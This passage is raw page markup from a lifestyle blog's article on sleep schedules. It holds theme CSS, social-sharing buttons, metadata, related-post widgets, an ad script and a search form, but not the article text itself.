            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.rebootdaily.com%2Fthis-sleep-schedule-will-transform-your-day%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=This+Sleep+Schedule+Will+Transform+Your+Day&url=https%3A%2F%2Fwww.rebootdaily.com%2Fthis-sleep-schedule-will-transform-your-day%2F&via=Reboot+Daily" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.rebootdaily.com/this-sleep-schedule-will-transform-your-day/&amp;media=https://www.rebootdaily.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3768582.jpg&description=Your sleep schedule sets the tone for the rest of your day. Here&#039;s what you need to know for high-quality sleep!" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.rebootdaily.com/this-sleep-schedule-will-transform-your-day/&title=This+Sleep+Schedule+Will+Transform+Your+Day" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.rebootdaily.com/author/reboot_master/">reboot_master</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="reboot_master"><meta itemprop="url" content="https://www.rebootdaily.com/author/reboot_master/"></span><meta itemprop="datePublished" content="2022-10-28T22:15:58-07:00"><meta itemprop="dateModified" content="2022-10-28T22:15:58-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.rebootdaily.com/this-sleep-schedule-will-transform-your-day/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-new.png"></span><meta itemprop="name" content="Reboot Daily"></span><meta itemprop="headline " content="This Sleep Schedule Will Transform Your Day"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.rebootdaily.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3768582.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="427"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":9406,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "96";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "32";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rebootdaily.com/top-10-secrets-to-save-money-on-energy-bills/" rel="bookmark" class="td-image-wrap " title="Top 10 Secrets to Save Money On Energy Bills" ><img width="218" height="150" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-218x150.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-218x150.jpg 218w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Save on energy bills" title="Top 10 Secrets to Save Money On Energy Bills" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/top-10-secrets-to-save-money-on-energy-bills/" rel="bookmark" title="Top 10 Secrets to Save Money On Energy Bills">Top 10 Secrets to Save Money On Energy Bills</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rebootdaily.com/pick-the-best-deductible-for-your-car-insurance/" rel="bookmark" class="td-image-wrap " title="Pick the Best Deductible For Your Car Insurance" ><img width="218" height="150" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-218x150.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-218x150.jpg 218w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best deductible" title="Pick the Best Deductible For Your Car Insurance" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/pick-the-best-deductible-for-your-car-insurance/" rel="bookmark" title="Pick the Best Deductible For Your Car Insurance">Pick the Best Deductible For Your Car Insurance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.rebootdaily.com/do-you-know-how-much-you-can-save-on-gas/" rel="bookmark" class="td-image-wrap " title="Do You Know How Much You Can Save on Gas?" ><img width="218" height="150" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-218x150.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-218x150.jpg 218w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Save on gas" title="Do You Know How Much You Can Save on Gas?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/do-you-know-how-much-you-can-save-on-gas/" rel="bookmark" title="Do You Know How Much You Can Save on Gas?">Do You Know How Much You Can Save on Gas?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-2" class="td_block_template_6 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.rebootdaily.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside id="ai_widget-2" class="td_block_template_6 widget ai_widget-2 block-widget"><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891"
     crossorigin="anonymous"></script>
<!-- rebootdaily sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="8873840511"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_6 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style>
.td_block_template_6.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
            }
            .td_block_template_6 .td-block-title > * {
                color: #000;
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_text_color":"#","header_image":"","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-9406","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "124";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "42";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/top-10-secrets-to-save-money-on-energy-bills/" rel="bookmark" class="td-image-wrap " title="Top 10 Secrets to Save Money On Energy Bills" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-300x214.jpg 300w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-768x548.jpg 768w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-218x150.jpg 218w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-696x497.jpg 696w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px"  alt="Save on energy bills" title="Top 10 Secrets to Save Money On Energy Bills" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/top-10-secrets-to-save-money-on-energy-bills/" rel="bookmark" title="Top 10 Secrets to Save Money On Energy Bills">Top 10 Secrets to Save Money On Energy Bills</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/pick-the-best-deductible-for-your-car-insurance/" rel="bookmark" class="td-image-wrap " title="Pick the Best Deductible For Your Car Insurance" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best deductible" title="Pick the Best Deductible For Your Car Insurance" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/pick-the-best-deductible-for-your-car-insurance/" rel="bookmark" title="Pick the Best Deductible For Your Car Insurance">Pick the Best Deductible For Your Car Insurance</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/do-you-know-how-much-you-can-save-on-gas/" rel="bookmark" class="td-image-wrap " title="Do You Know How Much You Can Save on Gas?" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Save on gas" title="Do You Know How Much You Can Save on Gas?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/do-you-know-how-much-you-can-save-on-gas/" rel="bookmark" title="Do You Know How Much You Can Save on Gas?">Do You Know How Much You Can Save on Gas?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_6 td-column-3 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Latest Posts","custom_url":"","block_template_id":"","header_text_color":"#","header_image":"","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-9406","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "6";
block_tdi_7.found_posts = "124";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "21";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest Posts</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/top-10-secrets-to-save-money-on-energy-bills/" rel="bookmark" class="td-image-wrap " title="Top 10 Secrets to Save Money On Energy Bills" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-300x214.jpg 300w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-768x548.jpg 768w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-218x150.jpg 218w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-696x497.jpg 696w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px"  alt="Save on energy bills" title="Top 10 Secrets to Save Money On Energy Bills" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/top-10-secrets-to-save-money-on-energy-bills/" rel="bookmark" title="Top 10 Secrets to Save Money On Energy Bills">Top 10 Secrets to Save Money On Energy Bills</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/pick-the-best-deductible-for-your-car-insurance/" rel="bookmark" class="td-image-wrap " title="Pick the Best Deductible For Your Car Insurance" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best deductible" title="Pick the Best Deductible For Your Car Insurance" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/pick-the-best-deductible-for-your-car-insurance/" rel="bookmark" title="Pick the Best Deductible For Your Car Insurance">Pick the Best Deductible For Your Car Insurance</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/do-you-know-how-much-you-can-save-on-gas/" rel="bookmark" class="td-image-wrap " title="Do You Know How Much You Can Save on Gas?" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Save on gas" title="Do You Know How Much You Can Save on Gas?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/do-you-know-how-much-you-can-save-on-gas/" rel="bookmark" title="Do You Know How Much You Can Save on Gas?">Do You Know How Much You Can Save on Gas?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

